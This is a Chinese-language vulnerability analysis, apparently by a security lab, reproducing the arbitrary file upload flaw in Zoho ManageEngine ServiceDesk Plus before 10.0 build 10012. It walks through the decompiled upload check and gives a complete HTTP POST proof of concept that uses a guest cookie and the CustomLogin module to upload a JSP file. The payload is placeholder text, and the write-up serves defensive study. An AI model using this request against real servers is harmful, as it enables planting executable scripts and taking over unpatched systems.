前言
最近,全球领先的网络安全公司 FireEye 疑遭某 APT 组织的攻击,其大量政府客户信息遭越权访问,且红队工具被盗。虽然目前尚不清楚这些红队工具将被如何处置,但FireEye 公司在 GitHub 上发布了一些应对措施。奇安信代码安全实验室将从技术角度,对 GitHub 仓库中的相关漏洞进行分析复现,希望能给读者带来一些启发,做好防御措施。
漏洞简介
Zoho企业的产品 Zoho ManageEngine ServiceDesk Plus 是一套IT互联网服务管理软件,拥有资产管理、采购管理、合同管理等功能模块,提供一流的IT支持服务。
ServiceDesk Plus10.0 build 10012之前的版本产品存在任意文件上传漏洞。具体来说,SDJSPClasses.jar包的FileAttachment_jsp.class仅检查module参数为“SSP”、“DashBoard”、“HomePage”时的上传文件类型,而未检查module参数为“CustomLogin”时的上传文件类型,导致恶意分子采用低权限guest用户即能上传、并任意访问jsp类可执行命令的脚本文件。
受影响产品
Zohocorp ManageEngine ServiceDesk Plus
受影响版本
9.4 and 10.0 before 10.0 build 10012
修复版本
version>=10.0 build 10013
漏洞验证环境
Ubuntu16.04(服务器)
Windows 10(攻击机)
漏洞分析与利用
分析文件上传逻辑,确定缺陷位置并上传文件。
第一步,在服务端安装 Zohocorp ManageEngine ServiceDesk Plus 10.0 build 10000,随后启动服务,下图表示启动成功。
第二步,在攻击机中,采用 Burp Suite 捕获低权限guest用户的cookie信息和数据包,以便开展后续POC的构建工作,如下。
第三步,分析服务端文件上传核心代码。打开\ManageEngine\ServiceDesk\lib\SDJSPClasses.jar! \org\apache\jsp\common\FileAttachment_jsp.class,核心的文件上传检测代码和注释信息如下。
if (sizeOfFile < maxSize) {
limitExceeded = false;
filePath = "Attachments" + filSep + module + filSep + value;
// 如果module参数是"CustomLogin",则直接将文件上传至路径"../custom/login"
if (module.equals("CustomLogin")) {
filePath = ".." + filSep + "custom" + filSep + "login";
}
File uploadedFile = new File(filePath + filSep + fileName);
// 如果module参数是"SSP"、"DashBoard"、"HomePage",则检查文件后缀是否是“htm”或“html”,如不是,则拒绝上传
if (module.equals("SSP") || module.equals("DashBoard") || module.equals("HomePage")) {
String ext = "";
int i = fileName.lastIndexOf(46);
if (i > 0) {
ext = fileName.substring(i + 1);
if (!ext.equals("htm") && !ext.equals("html")) {
out.write("\n <li id='sspattachresponse'>ssp.widget.onAttachEmpty</li>");
out.write("\n ");
return;
}
filSep = "/";
filePath = ".." + filSep + "custom" + filSep + "widgets" + filSep + module;
if (module.equals("DashBoard")) {
String view = request.getParameter("view");
filePath = ".." + filSep + "custom" + filSep + "widgets" + filSep + module + filSep + view;
}
uploadedFile = new File(filePath + filSep + fileName);
int attIndex = false;
int attIndex = fileName.lastIndexOf(".");
String name = fileName;
ext = "";
if (attIndex != -1) {
name = fileName.substring(0, attIndex);
ext = fileName.substring(attIndex);
}
int j = 0;
String fileName1;
for(fileName1 = fileName; uploadedFile.exists(); uploadedFile = new File(filePath + filSep + fileName1)) {
fileName1 = name + "(" + j + ")" + ext;
++j;
}
fileName = fileName1;
}
}
File mkdir = new File(filePath);
mkdir.mkdirs();
item.wri
分析可知,服务器首先判断module参数是否为“CustomLogin”,如是,则可直接上传任意类型的文件至服务端,程序执行完毕;否则继续执行代码,进入 module 参数属于 “SSP”、”DashBoard”、”HomePage” 的判别过程。如果module 参数为 “SSP”、”DashBoard” 或 “HomePage”,则进行安全过滤仅可上传 “htm”、“html” 类型文件至服务端。因此,当 module 参数是 “CustomLogin” 时,可以上传 jsp 脚本文件。
第四步,构造 PoC。在 Burpsuite 中,构造数据包如下。
POST /common/FileAttachment.jsp?module=CustomLogin&view=Dashboard1 HTTP/1.1
Host: 192.168.6.135:8081
Content-Length: 366
Accept: */*
Origin: http://192.168.6.135:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Content-Type: multipart/form-data; boundary=----aaa
Referer: http://192.168.6.135:8081/DashBoard.do
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,vi;q=0.8
Cookie: sdpcsrfcookie=bd678a1d-28b9-4eae-9d5d-f3a7e6f0bd88; servicedeskplus-_zldp=LsfUh%2FKeku9L3s3nPEJp8WNr%2BtCatkARgcAlZRum6ctL03zZZshSooiaABpQbhelmKwM1K1ctjo%3D; servicedeskplus-_zldt=01bc454f-6f2a-492e-889a-6d6b6ffde97d-2; SDPSESSIONID=B7BB216915E8FB5476DA8774161B9474; JSESSIONID=A7BEE85ED00E1AD81BB9E8081BA49D7D; JSESSIONIDSSO=601A38BD1F283CA55D289D78564E09CA
Connection: close
------aaa
Content-Disposition: form-data; name="sspsetup"
Attach
------aaa
Content-Disposition: form-data; name="module"
CustomLogin
------aaa
Content-Disposition: form-data; name="filePath"; filename="test.jsp"
Content-Type: text/html
This is shell content
------aaa
Content-Disposition: form-data; name="hmtlcontent"
------aaa--
分析可知,访问拥有文件上传功能的核心代码,设置 module 参数为 “CustomLogin”,在内容栏设置test.jsp文件的内容是 “This is shell content”。
第五步,访问脚本文件。重新启动服务后,直接访问脚本文件。例如http://192.168.6.135:8081/custom/login/test.jsp,如下。
观察可知,成功访问脚本文件,说明任意文件上传成功。
总结
本文分析Zoho ManageEngine的任意文件上传漏洞,作者认为此漏洞由未过滤上传文件类型造成,使脚本文件被上传并利用;学习人员应提升java web知识,以顺利分析并利用输入参数的过滤缺陷。
参考文献
(1) Index of /service-desk/10000
http://archives.manageengine.com/service-desk/10000/
(3) Zoho ManageEngine ServiceDesk Plus (SDP) < 10.0 build 10012 – Arbitrary File Upload – JSP webapps Exploit
https://www.exploit-db.com/exploits/46413
关于 FireEye 红队失窃工具的漏洞分析系列文章暂告一段落,我们会随时关注相关漏洞的进展,敬请关注~




